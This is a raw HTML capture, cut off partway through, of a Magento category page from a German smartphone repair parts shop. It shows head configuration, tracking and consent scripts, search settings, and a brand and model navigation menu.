

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.service4handys.de/servicegerate.html
body_size: 19289
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.service4handys.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1769687506\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Servicegeräte  - Service4Handys"/>
<meta name="description" content="Ihr Online Shop für Handyreparaturen, Ersatzteile und Reparatur-Werkzeuge für dein Smartphone. Kaputt hin & ganz zurück - garantiert."/>
<meta name="keywords" content="ᐅ Online Shop für Handyreparaturen, Smartphone Reparatur, Smartphone Reparatur Werkzeug"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Servicegeräte  - Service4Handys</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/js/equalizer.min.js"></script>
<link  rel="canonical" href="https://www.service4handys.de/servicegerate.html" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KEXJZB78K0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KEXJZB78K0');
</script>

<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="EbWIJ8IoQ3Ahui" async></script>  

<script type="text/javascript" src="https://connect.ekomi.de/integration_1439713022/E8CTWLG94LEC6AG.js" defer></script>

<style>
body.cms-page-view:not(.cms-index-index) h2 {
   margin-bottom: 20px;
}

.page-title {
  margin-top: 50px !important;
}

.cms-info-container {
  width: fit-content !important;
}

.form.contact {
    width: 100% !important;
}

.form.contact .fieldset .legend {
    margin-left: 0px !important;
}

.form.contact .fieldset > .field.no-label::before {
    float: none !important;
}

@media (max-width: 768px) {
    .nav-sections-item-content .navigation .level0 .navigation__link {
        color: #28333F !important;
    }
}

@media (max-width: 768px), print {
   #algoliaAutocomplete .mpSearch-input {
     display: block !important;
   }
}

ul {
  list-style-type: disc;
  margin: 1em 0;
  padding-left: 2em;
}

ul li {
  margin: 0.25em 0;
}

.products.wrapper~.toolbar .pages {
  float: none !important;
  text-align: center;
}

@media (min-width: 1024px) {
  .catalogsearch-result-index .page-main {
    padding: 0 100px;
  }
}

.page-main:not(.cms-index-index) {
  margin-bottom: 0px !important;
}

</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=470"></script>
        <script>
        window.algoliaConfig = {"baseUrl":"https:\/\/www.service4handys.de\/","baseImageUrl":"https:\/\/www.service4handys.de\/media\/catalog\/product\/","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"displayInfo":["price","image","description"],"isEnableSuggestion":"1","limitDescription":97,"sortBy":"new_products","currencyRate":"1.0000","lookupLimit":10,"algoliaApiKey":{"applicationId":"VJRPD2OGFX","searchKey":"973662f57a8c550819a7fac025337915","apiKey":"d0975aa497f86a4d6d1c091b3f008b4d"},"indexName":"mageplaza_default_products","autocomplete":{"enabled":"1"},"instant":{"enabled":1},"mostSearchQty":0,"boxArrange":"one","minQueryLength":1,"isEnableAddToCart":"0","iconURL":null,"formKey":"mYFEiHocS0HZW4rV"};
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-servicegerate category-servicegerate category-listing category-level-2 catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.service4handys.de",
                "secure": true,
                "lifetime": "10800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header container"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.service4handys.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
         title=""
         alt=""
            width="170"                />
</a>
    <div id="algoliaAutocomplete" class="algolia-search-block algolia-search-input">
        <div id="mp-algoliasearch" class="mp-algoliasearch"></div>
        <div class="autocomplete-suggestions" style="display: none; width: 99.5% !important;"></div>
            </div>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0.js?v=470"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=470"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=470"></script>
    <script type="text/x-magento-init">
    {
        "*": {
            "algoliaCommon":{},
            "Mageplaza_Search/js/search-suggestions":{},
            "Mageplaza_Search/js/mpalgoliasearch": {}
        }
    }
    </script>
<div class="account-cart-container"><div class="account-links-container"><ul class="header links"><li><a href="https://www.service4handys.de/customer/account/" id="idIWATtZvt" class="my-account-link" >Mein Benutzerkonto</a></li><li class="link authorization-link" data-label="oder">
    <a class="sing-in" href="https://www.service4handys.de/customer/account/login/referer/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2VydmljZWdlcmF0ZS5odG1s/"        >Anmelden</a>
</li>
    </ul></div><div id="custom-sliding-cart">
    <div data-block="minicart" class="minicart-wrapper">
        <a class="action showcart" href="https://www.service4handys.de/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <span class="text">Mein Warenkorb</span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
        </a>
                    <div id="sliding-cart">
                <div class="block block-minicart"
                     data-role="dropdownDialog"
                     data-mage-init='{"dropdownDialog":{
                        "appendTo":"[data-block=minicart]",
                        "triggerTarget":".showcart",
                        "timeout": "2000",
                        "closeOnMouseLeave": false,
                        "closeOnEscape": true,
                        "triggerClass":"active",
                        "parentClass":"active",
                        "buttons":[]}}'>
                    <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                                    </div>
            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.service4handys.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.service4handys.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.service4handys.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2VydmljZWdlcmF0ZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.service4handys.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769950748}}};
        </script>
        <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WebiProg_SlidingCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"totals":{"component":"WebiProg_SlidingCart\/js\/totals","template":"WebiProg_SlidingCart\/totals"},"coupon":{"component":"WebiProg_SlidingCart\/js\/coupon","template":"WebiProg_SlidingCart\/coupon"},"cart-title":{"component":"WebiProg_SlidingCart\/js\/cart-title","template":"WebiProg_SlidingCart\/cart-title"},"delivery":{"component":"WebiProg_SlidingCart\/js\/delivery","template":"WebiProg_SlidingCart\/delivery"},"sliding-cart":{"component":"WebiProg_SlidingCart\/js\/sliding-cart"},"grand-total":{"component":"WebiProg_SlidingCart\/js\/grand-total"},"minicart-open":{"component":"WebiProg_SlidingCart\/js\/minicartopen"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/images/loader-1.gif"
            }
        }
        </script>
    </div>
</div>
<input type="hidden" id="addtocart_show_slidingcart" value="0"/>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items container"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                            
    <div class="navigation__mobile">
        <a href="javascript:void(0);" title="" class="action btn-menu-toggle" data-bind="scope: 'mobile_menu'"></a>
    </div>

    <nav class="navigation">
        <div class="mobile-menu-header">
<!--            <a class="link-mobile-menu-close" title="--><!--" href="javascript:void(0)"></a>-->
<!---->
<!--            <a class="logo-mobile" href="--><!--" title="--><!--">-->
<!--                <img src="--><!--" alt="--><!--" />-->
<!--            </a>-->

        </div>
        <ul class="navigation__list" data-bind="scope: 'mobile_menu'">
                                            <li class="navigation__item  navigation__item--parent children--9 smartphones level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-1">
        Smartphones    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-1">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-2">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-2">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-17-17-pro-17-pro-max-17-air.html" class="navigation__inner-link"  data-menu="menu-29">
        Apple iPhone 17    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-16-16-pro-16-pro-max-16e.html" class="navigation__inner-link"  data-menu="menu-173">
        Apple iPhone 16    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-15-15-pro-15-pro-max-15-plus.html" class="navigation__inner-link"  data-menu="menu-145">
        Apple iPhone 15    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-14-14pro-14promax-14plus.html" class="navigation__inner-link"  data-menu="menu-126">
        Apple iPhone 14    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone13-13-mini-13-pro-13-pro-max.html" class="navigation__inner-link"  data-menu="menu-30">
        Apple iPhone 13    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-12.html" class="navigation__inner-link"  data-menu="menu-31">
        Apple iPhone 12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-11-11pro.html" class="navigation__inner-link"  data-menu="menu-32">
        Apple iPhone 11    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-x.html" class="navigation__inner-link"  data-menu="menu-33">
        Apple iPhone X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-xr-xs-xs-max.html" class="navigation__inner-link"  data-menu="menu-133">
        Apple iPhone Xr / Xs / Xs Max    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-8-8-plus-se2020.html" class="navigation__inner-link"  data-menu="menu-34">
        Apple iPhone 8 / SE 2 / SE 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-7-7-plus.html" class="navigation__inner-link"  data-menu="menu-35">
        Apple iPhone 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone6.html" class="navigation__inner-link"  data-menu="menu-36">
        Apple iPhone 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-37">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-4">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-4">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-s.html" class="navigation__inner-link"  data-menu="menu-38">
        Samsung Galaxy S    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-m-reihe.html" class="navigation__inner-link"  data-menu="menu-39">
        Samsung Galaxy M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a01-a02s-a3-a5-a6-a6-plus.html" class="navigation__inner-link"  data-menu="menu-40">
        Samsung Galaxy A1 - A6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a7-a8-a9.html" class="navigation__inner-link"  data-menu="menu-142">
        Samsung Galaxy A7 - A9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a10-bis-a90.html" class="navigation__inner-link"  data-menu="menu-143">
        Samsung Galaxy A10 - A35    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a40-bis-a90.html" class="navigation__inner-link"  data-menu="menu-144">
        Samsung Galaxy A40 - A90    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-j-serie.html" class="navigation__inner-link"  data-menu="menu-41">
        Samsung Galaxy J    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-note.html" class="navigation__inner-link"  data-menu="menu-42">
        Samsung Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
